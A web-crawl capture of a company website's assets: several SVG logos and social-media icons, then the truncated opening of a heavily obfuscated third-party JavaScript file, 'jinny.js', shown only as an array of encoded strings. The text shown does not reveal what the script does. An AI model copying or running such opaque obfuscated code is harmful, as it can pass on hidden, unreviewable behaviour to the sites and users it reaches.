			C202.1,30.1,197.8,32.6,197.8,36.1z"/>
		<path class="st1" d="M97.9,13.6c-4.1,0-7.6,3.1-10.1,9.5h-0.5v-9.5h-0.6c-0.4,0-0.9,0-1.5,0.1c0,0.3,0.1,0.5,0.1,0.8
			c0,2.3-1.3,4.3-3.4,5.4c0,0.1,0,0.2,0,0.4v15.8c0,1.6-0.4,2.4-1.5,2.8c0.1,0.5,0.1,1,0.1,1.5c0,0.3,0,0.6-0.1,0.9h13v-2.1
			c-5.4-0.1-6.3-0.1-6.3-3.2v-2.8c0-5.3,1.6-10.3,4.5-14.4c1.7-2.4,3.8-3.6,5.3-3.6c0.5,0,0.8,0.2,0.8,0.4c0,0.6-2.4,1.4-2.4,3.5
			c0,2.2,1.6,3.6,3.9,3.6c2.6,0,4.1-1.5,4.1-4.1C103.5,15.5,101.2,13.6,97.9,13.6z"/>
		<path class="st1" d="M253.7,12.8c0,0,0.6-4.9,7.1-7.4c0,0-0.3,3.4,1.3,3.8c1.6,0.3,1.4-1.3,1.4-1.3s2.5-3.9,3.9-3.9
			c0,0,0.5,3.3,2,3.1c1.6-0.2,4.5-4.5,6.9-3.9c0,0-0.5,3,0.3,3.3c0.8,0.3,6.6-3.3,7.7-2c0,0-1.9,3.6-0.5,3.6c1.4,0,5.2-2,6.4-1.4
			c0,0-1.1,2.8,0.6,3c1.7,0.2,4.2-2.5,6.1-1.7c0,0-0.8,1.4-0.3,1.6c0.5,0.2,5.2,0.6,8.9,0.2C305.5,9.6,286.7,17.8,253.7,12.8z"/>
		<path class="st0" d="M263.9,24.8c-3,0-5.6,0.5-7.7,1.4c-0.9,0.9,0.2,1.1,0.2,1.1c2.8-0.6,11.3-2.3,13,1.6c1.7,3.9-2.8,6.7-4.1,7.5
			c-1.3,0.8-1.3-0.2-1.3-0.2s3.3-4.5-0.6-5.8c-6.6-1.6-6.7,2.5-6.7,2.5l-2,2l-3.6-5.4c-2.6,2.4-3.7,4.8-3.7,4.8
			c-2,3-3,13.1,8.8,17.4c9.9,3.6,21.1,0.9,24.1-7.5C283.1,35.8,275.8,25,263.9,24.8z M265.6,51.5c-1.9,0-10.5,0.5-16.3-8.1
			c0,0-1.1-1.7,0.8-1.6c1.9,0.2,3.4,0.3,3.4,0.3s2.2,0.2,3.3-0.5c1.1-0.6,1.7-0.9,2,0.5c0.3,1.4,2.2,6,7.4,8
			C266.2,50.1,267.5,51.5,265.6,51.5z"/>
		<path class="st1" d="M306.2,10.4c-17,9.3-50.9,4.3-53,3.9c-5.9-1.5-16.8-3.2-22.1-4c-18.3-3.9-35.9,6.4-36.6,6.9
			c-0.5,0.3-0.6,0.9-0.3,1.4c0.3,0.5,0.9,0.6,1.4,0.3c0.2-0.1,15.6-9.1,31.9-7.2c0.1,0.1,0.2,0.1,0.3,0.1c0,0,1.2,0.2,3,0.4
			c0.7,0.1,1.3,0.3,2,0.5c9.8,2.7,17.6,9.6,23.4,20.5c0.3,0.5,0.8,0.7,1.3,0.4c0.5-0.3,0.7-0.9,0.4-1.3
			c-4.5-8.5-10.2-14.7-17.2-18.5c4.9,0.8,9.9,1.8,13,2.6c2,6.4,5.1,6.3,5.1,6.3c5.3-2,14.7,0.8,19,2.8c4.2,2,8.9,1.3,8.9,1.3
			s-0.8-1.7-1.1-2.7c-0.3-0.9,1.3-1.1,3.4-0.2c2.2,0.9,4.4,0,4.4,0c-0.5,0-1.4-1.7-1.6-2.4c-0.2-0.6,0-1.7,1.6-1.3
			c1.6,0.5,5-0.2,5-0.2l-1.1-1.4c0,0-1.4-1.9,0.8-1.7c2.2,0.2,4.5-0.6,4.5-0.6c-1.1,0-0.9-2-0.9-2C302.9,13.9,306.2,10.4,306.2,10.4
			z"/>
		<path class="st1" d="M242.5,30.9c-0.6,5.9-2.3,8.5-6.4,8.5c-4.4,0-4.9-2.4-4.9-7.3v-7.2H231V1.5h0.2V1.2h-2.3
			c-0.5,4.6-1.5,7.8-3.5,9.8l0.3,22.8c0,5.9,2.9,8.9,8.6,8.9c6.5,0,10.1-3.9,10.1-11.6v-0.2H242.5z"/>
		<path class="st1" d="M28.8,39.7l-2.5,0.1V41h20c-3.6-1-6.1-5.5-6.5-6.3L25.8,0h-3.5L8.8,32.7c-1.8,4.4-4,7-8.6,7H0V41h17.7v-1.2
			h-0.3c-4.2,0-6.1-1.1-6.1-3.4c0-0.7,0.3-2.4,0.7-3.6l2-5h16.3l3.2,8.8c0.1,0.3,0.2,0.7,0.2,1.1C33.6,39.2,32.2,39.5,28.8,39.7z
			 M14.9,25.2L22,7.3l7.1,17.9H14.9z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st1" d="M156,77h-12.2v-1.7c3.9-0.3,4.8-1.7,4.8-5V52.1c-0.9-1-1.2-1.3-4.8-1.3V49h8.6l17.4,21.1V55.6
					c0-3.9-1.3-4.9-5.1-5V49h12.3v1.7c-3.5,0.2-4.8,1.1-4.8,5v22h-1.8l-19.6-23.5v16.2c0,2.9,0.2,5,5.3,5V77z"/>
				<path class="st1" d="M237.3,76.2l-7.6,0.5v-3.6c-1.4,1.7-3.2,3.7-7.2,3.7c-3.4,0-6.6-1.8-6.6-6.2v-9.4c0-1.4-0.2-1.5-3.7-1.5
					v-1.5l7.7-0.5v13c0,2,1.3,3.6,4,3.6c3.2,0,5.7-1.4,5.7-6.1v-7c0-1.5-0.6-1.5-3.8-1.5v-1.5l7.7-0.5v15.4c0,1.5,1,1.7,3.8,1.5
					V76.2z"/>
				<path class="st1" d="M246.2,73.5c0,1.5,0.5,1.4,4.1,1.4v1.7h-11.6v-1.7c1.4,0.1,3.5,0.5,3.5-1.4V61.6c0-1.3-0.3-1.5-3.9-1.5
					v-1.5l7.6-0.5v5.5c1.7-4.2,4.2-5.6,6.5-5.6c2.6,0,4,1.7,4,3.2c0,1.7-1.5,2.6-2.8,2.6c-0.9,0-2.4-0.5-2.4-2.3
					c0-0.7,0.3-1.3,0.8-1.7c-2.4,0-5.9,2.7-5.9,9.4V73.5z"/>
				<path class="st1" d="M261.2,67.5c0,3.4,0.9,7.3,6,7.3c2.8,0,5-1.4,6.8-4.2l1.5,0.8c-2,3.6-5.5,5.5-9,5.5c-6.4,0-9.8-5-9.8-9.5
					c0-6.6,4.5-9.8,9.6-9.8c5.2,0,9.2,2.9,9.2,9.8H261.2z M269.4,65.9c0.7,0,1.6,0.2,1.6-1.4c0-1.6-0.4-5.2-4.7-5.2
					c-1.7,0-4.6,0-5,6.6H269.4z"/>
				<path class="st1" d="M279.1,76.7h-1.4l-0.3-11.2h1.8c2,8.5,6.9,9.7,10.9,9.7c4.9,0,7.1-2.7,7.1-5.5c0-4.3-3.9-4.7-6.7-5.3
					c-0.8-0.2-5.7-1-9-2.6c-2.6-1.3-4-3.4-4-6.3c0-3.6,2.4-7.8,9.7-7.8c2.5,0,5.4,0.8,7.9,2.7l1.7-2.3h1.6l0.5,10.1h-1.7
					c-1.5-5.3-4.7-8.7-10.5-8.7c-3.7,0-5.9,1.8-5.9,4.7c0,3.1,1.8,4.1,6.7,5c0.9,0.2,4,0.7,6.5,1.5c3.3,1.1,6.5,2.8,6.5,8
					c0,4.3-2.9,8.5-10.5,8.5c-2.2,0-6.2-0.5-9.1-2.9L279.1,76.7z"/>
				<path class="st1" d="M306.7,67.5c0,3.4,0.9,7.3,6,7.3c2.8,0,5-1.4,6.8-4.2l1.5,0.8c-2,3.6-5.5,5.5-9,5.5c-6.4,0-9.8-5-9.8-9.5
					c0-6.6,4.5-9.8,9.6-9.8c5.2,0,9.2,2.9,9.2,9.8H306.7z M314.9,65.9c0.7,0,1.6,0.2,1.6-1.4c0-1.6-0.4-5.2-4.7-5.2
					c-1.7,0-4.6,0-5,6.6H314.9z"/>
				<path class="st1" d="M356.1,76.2H345v-1.7c1.8,0,3.6,0.5,3.6-1.4V51.1c0-1.9-1.8-1.5-3.7-1.5V48l7.7-0.4v25.5
					c0,1.5,0.5,1.5,3.4,1.4V76.2z"/>
			</g>
		</g>
		<path class="st1" d="M182.4,76.7c-3.6,0-5.9-1.7-5.9-4.2c0-3.7,4.5-5.5,14-7.5v-2c0-3.4-0.8-4.9-5.4-4.9c-2.4,0-3.8,0.6-3.8,1.2
			c0,0.6,2.1,0.7,2.1,2.7c0,1.3-1.2,2.2-2.8,2.2c-1.8,0-3.1-1-3.1-2.5c0-2.6,3.2-4.7,8.6-4.7c6.3,0,8.1,1.9,8.1,6.4v9
			c0,1.4,0.3,2,1.3,2c1.1,0,1.6-1.2,1.7-3.5h1.1c0,0,0,0.1,0,0.2c0,3.7-1.6,5.6-4.2,5.6c-2.3,0-3.5-1.3-3.7-4h-0.1
			C188.9,75.3,186.2,76.7,182.4,76.7z M181.3,72.1c0,1.7,1.2,2.6,3.3,2.6c3.3,0,5.9-2.4,5.9-5.6v-2.9
			C184.3,68,181.3,69.7,181.3,72.1z"/>
		<path class="st1" d="M328.1,76.6c-3.6,0-5.9-1.7-5.9-4.2c0-3.7,4.5-5.5,14-7.5v-2c0-3.4-0.8-4.9-5.4-4.9c-2.4,0-3.8,0.6-3.8,1.2
			c0,0.6,2.1,0.7,2.1,2.7c0,1.3-1.2,2.2-2.8,2.2c-1.8,0-3.1-1-3.1-2.5c0-2.6,3.2-4.7,8.6-4.7c6.3,0,8.1,1.9,8.1,6.4v9
			c0,1.4,0.3,2,1.3,2c1.1,0,1.6-1.2,1.7-3.5h1.1c0,0,0,0.1,0,0.2c0,3.7-1.6,5.6-4.2,5.6c-2.3,0-3.5-1.3-3.7-4h-0.1
			C334.7,75.2,331.9,76.6,328.1,76.6z M327,72c0,1.7,1.2,2.6,3.3,2.6c3.3,0,5.9-2.4,5.9-5.6v-2.9C330,67.9,327,69.6,327,72z"/>
		<path class="st1" d="M200.7,59.5h-3.1V58c0.7-0.1,1.4-0.5,2.1-1.2c0.4-0.3,0.7-0.8,1.1-1.2c1.4-1.9,2.3-4.9,2.3-7.5h1.5v9.8h6.4
			v1.7h-6.4l0.1,11.2c0,1.2,0.2,2.3,0.8,3c0.5,0.6,1.3,0.8,2,0.9c1.2,0.2,2.4-0.1,3.2-0.8c1.2-1.1,1.8-3.1,1.8-5.1l1.3,0
			c0.2,3.9-1.4,8.4-7.5,8.2c-3.1-0.1-5.3-1.6-5.5-5.8L200.7,59.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/exfe4aci/ytu-icon.svg
body_size: 2505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#18755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:none;stroke:#006666;stroke-miterlimit:10;}
</style>
<path class="st0" d="M48.4,31.6h2.7V16.4h-2.7V28c-2,2.3-2.5,0.6-2.5-0.3V16.4h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
	V31.6L48.4,31.6z M26.3,31.6h3.1v-8.2l3.7-12.2H30l-2.1,7.7l-2.1-7.7h-3.1l3.7,12.2V31.6L26.3,31.6z M37,16.2L37,16.2
	c2.3,0,4.1,1.8,4.1,4.1c0,2.6,0,4.8,0,7.2c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C32.9,18.1,34.8,16.2,37,16.2
	L37,16.2z M35.7,27.9c0,0.7,0.6,1.3,1.3,1.3l0,0c0.7,0,1.3-0.6,1.3-1.3c0-2.6,0-5.3,0-7.9c0-0.7-0.6-1.3-1.3-1.3l0,0
	c-0.7,0-1.3,0.6-1.3,1.3C35.7,22.7,35.7,25,35.7,27.9L35.7,27.9z"/>
<g>
	<path class="st0" d="M40.6,33.2c4.1,0,9.5,0.1,13.5,0.4c3.2,0.3,4,0.7,4.8,1.5c2.2,1.9,2.7,7,2.7,12.1c0,1.1,0,2.2,0,3.3
		c-0.1,5.1-0.6,10.2-2.7,12.1c-0.8,0.7-1.6,1.2-4.8,1.5c-4,0.4-9.4,0.4-13.5,0.4c-1.7,0-3.4,0-5,0c-4.1,0-9.5-0.1-13.5-0.4
		c-3.2-0.3-4-0.7-4.8-1.5c-2.2-1.9-2.7-7.1-2.7-12.2c0-1,0-1.9,0-2.9c0.1-5.2,0.5-10.4,2.7-12.4c0.8-0.7,1.6-1.2,4.8-1.5
		c4-0.4,9.4-0.4,13.5-0.4C37.2,33.2,38.9,33.2,40.6,33.2L40.6,33.2z"/>
	<g>
		<path class="st1" d="M39.2,58.5H42v-1.6c0.5,0.6,1.4,1.8,3,1.6c2.8-0.3,2.3-4,2.3-4s0-5.2,0-7.8s-0.9-3.6-2.5-3.6
			c-1.3,0-2.4,1.2-2.8,1.6v-6.5h-2.7V58.5L39.2,58.5z M42,55.3v-9.1c0.3-0.4,0.8-0.8,1.4-0.7c1.3,0.1,1.2,1.7,1.2,1.7s0,6,0,7.2
			c0,1.2-0.5,1.6-1.2,1.6C42.6,56.1,42.1,55.5,42,55.3L42,55.3z"/>
		<path class="st1" d="M34,58.5h2.7V43.3H34v11.6c-2,2.3-2.5,0.6-2.5-0.3V43.3h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
			V58.5L34,58.5z"/>
		<polygon class="st1" points="22.1,58.5 25.2,58.5 25.2,41.1 28.5,41.1 28.5,38.1 25.2,38.1 22.1,38.1 18.9,38.1 18.9,41.1 
			22.1,41.1 22.1,58.5 		"/>
		<path class="st1" d="M53.6,43.1L53.6,43.1c2.3,0,4.1,1.8,4.1,4.1v4.1H57h-2.1h-2.6v3.5c0,0.7,0.6,1.3,1.3,1.3l0,0
			c0.7,0,1.3-0.6,1.3-1.3v-1.7h2.8v1.3c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C49.5,44.9,51.3,43.1,53.6,43.1
			L53.6,43.1z M54.9,49v-2.1c0-0.7-0.6-1.3-1.3-1.3l0,0c-0.7,0-1.3,0.6-1.3,1.3V49H54.9L54.9,49z"/>
	</g>
</g>
<circle class="st2" cx="37" cy="37.6" r="36.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/pyabcieo/in-icon.svg
body_size: 965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#006666;stroke-miterlimit:10;}
	.st1{fill:#18755E;}
	.st2{fill:#FFFFFF;}
</style>
<circle class="st0" cx="37.3" cy="37.5" r="36.4"/>
<g>
	<path class="st1" d="M58.1,13.5H17c-2,0-3.6,1.6-3.6,3.5v41.3c0,1.9,1.6,3.5,3.6,3.5h41.1c2,0,3.6-1.6,3.6-3.5V16.9
		C61.7,15,60.1,13.5,58.1,13.5z"/>
	<path class="st2" d="M20.6,31.5h7.2v23h-7.2V31.5z M24.2,20.1c2.3,0,4.1,1.9,4.1,4.1c0,2.3-1.9,4.1-4.1,4.1c-2.3,0-4.1-1.9-4.1-4.1
		C20.1,22,21.9,20.1,24.2,20.1"/>
	<path class="st2" d="M32.3,31.5h6.9v3.1h0.1c1-1.8,3.3-3.7,6.8-3.7c7.2,0,8.6,4.8,8.6,11v12.6h-7.1V43.4c0-2.7,0-6.1-3.7-6.1
		c-3.7,0-4.3,2.9-4.3,5.9v11.4h-7.1V31.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/img/calendar_border.svg
body_size: 758
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 128.8 126.7" style="enable-background:new 0 0 128.8 126.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#18755E;}
</style>
<g id="bg">
</g>
<g id="_x30_8">
	<g id="_x30_9_2_">
		<rect x="51.4" y="7.2" class="st0" width="26" height="11.2"/>
		<polygon class="st0" points="110.4,7.2 110.4,18.4 119.6,18.4 119.6,115.5 9.2,115.5 9.2,18.4 18.4,18.4 18.4,7.2 0,7.2 0,126.7 
			128.8,126.7 128.8,7.2 		"/>
		<polygon class="st0" points="39.5,24 30.3,24 30.3,0 39.5,0 39.5,24 		"/>
		<polygon class="st0" points="98.5,24 89.3,24 89.3,0 98.5,0 98.5,24 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/3fsluuy1/magnifying_glass.svg
body_size: 814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#17755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:none;}
</style>
<path class="st0" d="M149,144.1L112.8,108c10.3-11.5,16.7-26.6,16.7-43.3C129.5,29,100.5,0,64.8,0S0,29,0,64.8
	c0,35.8,29,64.8,64.8,64.8c16.7,0,31.8-6.3,43.3-16.7l36.1,36.1c0.6,0.6,1.5,1,2.4,1c1.9,0,3.4-1.5,3.4-3.4
	C150,145.6,149.6,144.8,149,144.1 M64.8,122.7c-32,0-57.9-25.9-57.9-57.9S32.8,6.8,64.8,6.8c32,0,57.9,25.9,57.9,57.9
	S96.8,122.7,64.8,122.7"/>
<path class="st1" d="M-42,197.9h244.8v329.3H-42V197.9z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jinny.js
body_size: 31389
content:
var _0x4942846e=['m2KcW4ddPq','WOrcW4VdKYy','WRuLeZeZ','W5n2WO3cRfy','z8k1ys7cRa','W63dKmoDWQi0','WPm7pqe0','xrG+W7JcOG','sxi/WR1V','fbZdPmkuWRm','WR/dQ1Dyta','oNOUE18','WQvcu3Le','k1TDFmoR','WQKTW7xcTmoV','W5BdVmo5WOeg','W4BcRgddPG8','W47cGfBdHcG','oXBcJSoEhq','ASkMvspcIa','W5lcU8kiDqe','pwZdPCkuW6K','nSkVWRemxa','W5StW6JdMra','W7GAW5RdU8oA','AKb5W5qm','FmoSoHpcSW','oIxcJmkrya','WOO2lWaC','WO3cNSkxqdS','WPmgW6ZcPmoK','BMfYW7iC','WRddReiZ','m8k8bbFdMW','WPypWPRdNfy','e3qRW5ZdOG','WObYtCooW7y','D8ogWPG8la','WQ9gDIi','W5hcMmk2qZC','WP9hW4RdHYu','uCkdkHRcKa','qqLRW4tdSq','zSo8c3dcNq','W5tcP0pdKru','xIZcKvLb','r0/dTmoBDa','WR/cUbtcGZi','W6pcJHlcIde','AWtcG1nE','htOmcmo7','efqIW7ZdGW','ECkWrZ/cOG','smoFw1tdRG','xSosFNxdMq','WQxdUmoUefBdTdpdS8kvkIK','xXZcU2Xq','q8kOWQTtgW','ChxdMCkXW78','zmocadRcNW','W43dPCkZrq0','WQFdHmkuWO5g','eX0qmSk0','a0e/W7BdMW','tSo9EKVdLW','vCo+WOqcsG','WR43hHLQ','AfldUCo1xG','WRiAWQNcSNK','Cmo5pmkcW6K','ymomWPftAa','WQhcNLtcHdi','ExpdHSkQW5m','W6ldICorWPmt','W67dRCkcFYi','Amk6WP54iq','WRFcMSkMWRtcOW','v8oMWPWcvG','CwFdI8o6kG','W7ZcMeRdLYS','WPddJmk/Er7cH8khnW','zCoYW65sW7K','W4NdI8kEW6NdRW','zmkrWOb4gG','WPJcHhZdLdK','WPldJ8oZh2FdVSozncagW6tdRKy','hdnZW5rz','xIu8W7xcNW','rCoadCkAW7C','C8oagHJcUa','WQm8cs1u','WPi5aqKh','W5bPWOZcS1K','WQzhy2vL','W77cUCk8rXy','aIyrhCkl','bfyYvKG','aSoHWP8brG','WPC9kWi','WRSjW43cMSoV','jYe8jCkI','r8olaXxdVa','oK/dNCkSW4C','AY8tW6VcOG','fqKAmCo7','EmoTFMtdJa','sSkpx8kVEa','WONdRILmWRW','FseXW43cKq','CfGEW6FdQW','v8olWQlcSSod','WRrsvHS3','sCo7WOpcUmob','BSoTWOeAbq','WPCiW4VcOCoZ','WOldUYxcU1ykr8oFWPldMK/cOW','W6BdKmkxWP3dNa','W4dcKSk+tGy','lbNcU8oBnG','qSoiWQazvW','BaJcP8kBFq','lSoKW4pdKSkJ','W4xcSmkXDqW','WOTGAKbD','WPz9vZKH','WQNcTHNcKJa','lWxcJ8kUmaaaWOhdS8kMWP8','o3usEf0','Cb7cTSkIyG','WOmxbbn8','FSkTWQBcPmkF','t1JdKSkuW7K','tqWSW7VcHW','WPKdW7RcLmoL','W7eVdK5MFgZcRCkbWQ1q','s0TXWQ4I','W553WP7cMG','WOtcIaVcKXW','ESocomkTW4i','WPfSBCouW64','W6VcJmkvBHW','W6VdLSoi','WP7dQM17sq','lCkVWOaLvCoSh0e','WOdcT2lcJSol','WRr4uZpdKG','CMhcLSoxta','W4vWWPxcMq','WORcLHxcQaW','WQWOW6BcLmoO','A08TWRHX','wmkPWRrs','rmo1WR3cSSkt','W7hcRSk3qry','W4ddJSkkBai','vMi4WQjN','dX/cHSo0fW','gGdcS8oYoW','WOrKAt7dLq','WPrTzCoDW78','WO/cP8ksWPxcGG','W4hdImkKWQldMG','WQZcKSkVWQhcHW','WR4XhJjC','DCo5wvNdRG','rCo1W45rW7q','WPqnpsK5','WPrWrSoyW7C','aCo7oCoCbL/cVrRdV8kbWOe','WOH6gKW9','WQRdLSoCrhG','xmkgW5H9qG','sxiZWR99','cKevxw4','vgHmW5OO','WR7dRYbpWQ8','f0utCgq','WO/dVvDdFq','CCkgxcdcGG','WRJcGSkeWRBcOa','gW3cKmoOiW','sCodWRpcLmoT','s8kdW6RdP0K','o8oFW4uXWP4','z8oSW61AW5S','W7ZcKSkwWOZcJG','WPasWPNdSum','W73dJCoEWQmd','W6BdOSk8WOVdMq','w8ouW4L1W68','q2uYWRvk','WRFdUMDMya','W4/dKCk+AsC','W7FdLmo2WRm5','WQOqpX5x','W6BdSmk/WRFdRq','FHmyW7G','lX/cKCoDdG','zCkXW7b9DG','W4pdUmkIWPhdNW','WO/dTNzMtq','lcfnW5LE','WRediJ8z','FmoiWPaNpa','qCoPW6ZdQwW','Dmo9W4xdMfO','WPhdV1LBzG','zq/cLNjK','WOuwW6NcLSoB','DX7cJeTc','uMXoW4e0','W6BdM8k5BdG','WO4TW6ZcNmox','sCkYsCkIFG','idiHlCkd','tLpdOSolzq','eqaceCko','z1GsWQHr','DshcP19x','W6OIW5pdTaK','umkuWRZcNmk2','WRDltenx','WO7cGN3cOmoS','WOa9W5dcMSoK','WQO0W4tcNSoV','WPuTW63cK8oV','W5KxW43dJde','sMhdN8ofyG','W57dMWVcMCkE','WQlcKWNcGG0','vwFdKCo6AG','ySohW4JdMvW','WOxdVgVdLsLWy8oQ','bt4ceSke','o34XzLG','W4/dPSk1Baq','t0jnW4e3','WOVcRvagvG','WQ0WWQpdVq','bqaznCk0','cbJdUCkSWRm','B8ouWQRcH8oq','WQfhuGVdRG','xSoegZhcTq','WOZdJdrwWQ4','EmksWRNcQSkG','oMm3Fhi','rmkVFmkq','B8oyw2RdSG','W64VW57dNti','A8oGWQ4Vkq','tXFcSCkBDG','AmoMW7xdIue','rIC+W6JcTq','W5jqA0GRkgWrWQ4fW4pdPW','W7ldKmkOWOVdGW','W7e/W5ldIti','W6BcGLhdLIK','WQZcSSkIWR3cHq','t3hdM8kxW4i','rmkVD8kqga','E27dJSkbW7C','WROfWQJdO14','W7hcVSkqAq4','mLJdSmk8W4K','ASo8W6JdVL4','CLpdLSo4Ca','vSkyWPznjG','WRy8mqbm','W5BdKt/cSSks','CfddSmousW','W5lcNSkCrq8','xJfJWQjh','W6xdVmovWOmW','t8oqWOVcP8oT','DSkRsSkZva','WQlcP2dcJCo3','EmkoWOpcVSkH','oCkSW7r+W50','WPWmxCotW44','WQijW7dcJmoA','B2TyW5aR','W7xdPCkODc4','W4ddISkwW5JcJq','vSk7W6LwAq','mMFdM8kcW4G','ktvnW5vm','t3VdKmkHW50','W6zHWP3cHNW','a0VdLSkdmW','cXpdHSkOWRS','W5pdUCkEWOVdLW','gY/dL8owWQq','wSoLmqBcNq','jxZdLCoUpCkVsMdcLSoxgW','WQqzbICo','WQVcNuS2FW','BrKLW7JcSW','WQ3cV3emuq','WPbLCcJdTG','BCksBaBcTa','WQWAWQBdN3W','W5VdMmkPWQldTW','ACohWR4zqG','nSoMW5ZdICoO','W6fMW6FcVZPwgfP9Dce','WQ5UWO/dPHuLpsr4','avqfuh8','WQtdUKzyrW','dI7dHCk1WQO','pNekW53dQa','wSoNWOa9Ca','zt/cOKXI','hX4rCMq','rCk+DXZcLa','W6RcKSkpqbi','WRZcQ0pcL8oZ','wSo/dCkwW4C','zhldRCosya','AHlcTvDI','AmkwW7fzCW','yXGpW6NcQa','WPVcUbtcOs4','pt8Tgq','W6VdI8o6WOe9','WQa9W4dcHSof','u8kIBSkwDa','EqXcWQrp','pfeyW6RdIa','WOn6u8o2W5y','WQRdN3Hkya','k3yQvMm','ACoaW6f0W4e','W6ZdUCk3WPhdLG','egy9W5RdNa','DmoFz3BdRG','s8kuqcxcMW','WPJcJmksWPtcMa','BuvUW5yx','jsRdI8kGWQu','feuuW7xcGW','WOXisG7dUq','sNVdTmkEW4e','z8oxWPdcPSo4','WRiTW4dcHCoM','WRTbw3u','Bmorx0NdGG','nGNdN8kxWPK','W6pdLdVcGCkZ','W5yWWOFcGcS','W7lcR8k8zXy','kq3cLmodhG','W5tdOSo2WOqa','W4SKaZuD','AapcVL5c','sgpdRmozva','y8oIxL3dRW','W5tdNmkKWRRdVa','WP3cGmkyWPNcOW','kmolWQtcTmoy','yCoQW7HTW7q','WQyJnq5l','z0OFWOvV','W4boWQhcV1y','rrjLWQhcMHpcQHyFW4O4DG','WRbnzmo4W6q','WRFdJ1zzFG','W45sWPpcPKq','W4pdKmk5WQFdPW','WOFcO3e','WRufnWaB','W47dVmkvqbC','W7NcNwVdUYC','xMpdMCkIW7e','WQhdNMjesG','nwZdJSktW6u','daNcKSkoWPW','FCkhWOXLpW','DCotcSkMW7C','WQ3dUsL9WOm','qCkbWRXreW','WOHMFY8W','i3GJw08','zmoUWQhcSCox','y0b1W686','A0vOW6ak','vKWOW4rzyxJcOda','De/dOSolxa','W4/cLuxdJra','jJxdISk/WQO','sCkbvJ3cGG','WOlcHSkeWPFcPW','W4BdNmknAZW','rmkXW4i','wZxcKSkcvq','xgimWQT7','W4NcMmkkcbC','hf8tDcu','FSoQWOuODq','WPFcJ8kGWPpcNq','WO4DW4FcMCor','dsJcTSoJnG','lmo0W7X9W6i','t8oTW6PSW7S','nxaZW6RdHW','W5/dJdVcUSkL','cg09W7tdQG','v8obzxBdGW','C2hdMSkCW7W','W7dcN8k4sdG','W6pcKZZcItW','uNddK8k5W4a','WRu3krit','rmkXW4i3kq','zNpdTSoqDW','sSojWRWtCa','WRarnWWP','W5dcJCkQrIi','W7pcRf7dRra','W5BcGCk1qYq','yCoOWP7cMSoX','BfuuWPH8','WPNcO10OtW','x8kltCkPua','WQ1NCSo7W4S','WPioiWOq','yCkPqYtcQW','lGG9k8k4','W5JdOSkGvWq','qCoOW7pdQwa','D1ywWODU','yIaPW5JcOq','sSoLW5xdHMm','WRZcSwdcNSot','dGJdNSkQWPe','W6PKWQRdRG','WRjQzr3dUG','z8kBW75mra','mcyVjCkf','ir9RW55T','WQJcMNujyW','bdWrmmkn','W6S1W4tdIG0','p306xM8','WPmHhITB','W5rXWPRcJfq','paOCW77dLa','z8ogpSkaW4G','ACo8WReHwa','WQCpW6VcVmoW','fXDlW71d','xmogz3RdSq','WOtcHCk4WRFcKa','WQH9sZW9','zCosWPpcKSox','pLyYqK0','WRzAsWOq','F8o/WQJcISoy','FIapW43cMW','W5xdOmkiWOVdVa','WQiiW7VcSmon','iNJdM8oKomogDeFcLCo1exu','pd/cKSoOkq','asbpW4rC','k8kNhqRdSSoTDGtdGIm','W6qYW5VdNJm','tHNcU8kFrq','WR9bvhzI','rs3cJgX2','s8kIAI3cSW','ahJdHc5hW4ZdKwJdK8kx','r8odW4fMW7i','umkaW7PlBa','z8kaWOn9cq','WPryCtCz','CJ/cJmk7tW','W63dRmkjwsi','mvRdK8kHW4u','DmogWQeLbq','jbVcSmoHgW','sCoZbmkUW7G','WPldUxjtyG','tw84WQS','ASozl8kPW5u','WP7dOLnFBG','ACoDW5ddTMC','t8kJW5H0zq','dwayE1S','W5xcPxpdSsi','vCoVWQKWaG','WRP9sW0r','W5xdKmkDqGi','osNcTmofaq','C8olW4HUW7y','x3XiW50U','W7HJWPtcKv8','WPuCWPhdH10','b0i7